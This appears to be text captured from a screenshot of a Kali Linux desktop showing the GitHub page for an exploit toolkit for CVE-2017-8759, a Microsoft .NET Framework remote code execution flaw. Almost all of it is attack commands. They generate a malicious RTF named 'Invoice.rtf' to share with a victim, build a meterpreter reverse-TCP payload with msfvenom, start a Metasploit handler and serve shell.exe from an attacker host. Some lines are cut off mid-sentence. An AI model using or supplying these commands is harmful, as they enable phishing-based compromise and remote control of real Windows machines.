 GitHub - bhdresh/CVE-2...
root@kali: ~
Pictures - File Manager
sf_Virtual_Share - File ...
06:23 AM
EN
GitHub - bhdresh/CVE-2017-8759: Exploit toolkit CVE-2017-8759 - v1.0 is a handy python script which provides pentesters and security researchers a quick and effective way to test Microsoft .NET Framework RCE. It could generate a malicious RTF file and del
CVE-2017-8759 : Microsoft
CVE-2017-8759 | .NET F
GitHub - bhdresh/CVE-2
Microsoft .NET File Proc
Microsoft Windows .NET
Microsoft Windows .NET
GitHub - nccgroup/CVE-
https://github.com/bhdresh/CVE-2017-8759
Version: Python version 2.7.13
Scenario: Deliver local meterpreter payload
Video Tutorial: https://www.youtube.com/watch?v=46jEa1bmORM
Example commands
1) Generate malicious RTF file
# python cve-2017-8759_toolkit.py -M gen -w Invoice.rtf -u http://192.168.56.1/logo.txt
2) (Optional, if using MSF Payload) : Generate metasploit payload and start handler
# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.56.1 LPORT=4444 -f exe > /tmp/shell.exe
# msfconsole -x "use multi/handler; set PAYLOAD windows/meterpreter/reverse_tcp; set LHOST 192.168.56.1; run"
3) Start toolkit in exploit mode to deliver local payload
# python cve-2017-8759_toolkit.py -M exp -e http://192.168.56.1/shell.exe -l /tmp/shell.exe
Command line arguments:
# python cve-2017-8759_toolkit.py -h
This is a handy toolkit to exploit CVE-2017-8759 (Microsoft .NET Framework RCE)
Modes:
-M gen Generate Malicious file only
Generate malicious RTF file:
-w <Filename.rtf> Name of malicious RTF file (Share this file with victim).
-u <http://attacker.com/test.txt> Path of remote txt file. Normally, this should be a domain or IP where
For example, http://attackerip.com/test.txt (This URL will be included
-M exp Start exploitation mode
Exploitation:
-p <TCP port:Default 80> Local port number.
-e <http://attacker.com/shell.exe> The path of an executable file / meterpreter shell / payload which
-l </tmp/shell.exe> Specify local path of an executable file / meterpreter shell / payload